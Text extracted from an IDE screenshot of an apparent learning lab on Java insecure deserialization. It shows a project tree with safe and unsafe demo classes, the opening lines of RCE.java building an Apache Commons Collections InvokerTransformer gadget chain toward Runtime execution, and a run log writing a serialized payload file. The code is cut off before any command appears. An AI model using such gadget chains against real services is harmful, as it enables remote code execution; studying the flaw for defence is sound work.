 Sep 29 19:50
ID insecure_deserilization main
RCE
insecure_deserilization > src > RCE
Project
DemoDeserialization.java
RCE.java
insecure_deserilization /mnt/pentest/code
.idea
out
src
DemoDeserialization
DemoDeserializationV2
DemoSafeDeserialization
DemoSerialization
DemoSerializationV2
DoSExploit
RCE
SafeObjectInputStream
SuperUser
User
.gitignore
a.ser
bad_serialized_object_ysoserial.ser
dos_serialized_object.ser
insecure_deserilization.iml
rce_serialized_object.ser
README.md
serialized_object.ser
serialized_object_v2.ser
External Libraries
Scratches and Consoles
6 1 1
1 import org.apache.commons.collections.Transformer;
2 import org.apache.commons.collections.bag.HashBag;
3 import org.apache.commons.collections.functors.ChainedTransformer;
4 import org.apache.commons.collections.functors.ConstantTransformer;
5 import org.apache.commons.collections.functors.InvokerTransformer;
6 import org.apache.commons.collections.keyvalue.TiedMapEntry;
7 import org.apache.commons.collections.map.LazyMap;
8 import org.mockito.internal.util.reflection.Whitebox;
9
10 import java.io.FileOutputStream;
11 import java.io.ObjectOutputStream;
12 import java.util.Arrays;
13 import java.util.HashMap;
14 import java.util.Map;
15 import java.util.Objects;
16
17 // author: greyshell
18
19 public class RCE {
20 public static void main(String[] args) {
21 try {
22 // set the System.setProperty()
23 System.setProperty(
24 "org.apache.commons.collections.enableUnsafeSerialization",
25 "true");
26
27 Transformer[] transformers = new Transformer[]{
28 new ConstantTransformer(Runtime.class),
29 new InvokerTransformer( methodName: "getMethod",
30 new Class[]{String.class, Class[].class},
31 new Object[]{"getRuntime", new Class[0]}),
32 new InvokerTransformer( methodName: "invoke",
33 new Class[]{Object.class, Object[].class},
34 new Object[]{null, new Object[0]}),
Run RCE
/home/asinha/.jdks/openjdk-23/bin/java --add-opens java.base/java.util=ALL-UNNAMED -javaagent:/home/asinha/Documents/idea-IU-242.23339.11/lib/idea_rt.jar=37795:/home/asinha/Documents/idea-IU-242.23339.11/bin -Dfile.encoding=UTF-8 -Dsun.stdout.encoding=UTF-8 -Dsun.stderr.encoding=UTF-8 -cla
The object was written to rce_serialized_object.ser
Process finished with exit code 0
Performance
PC
IJ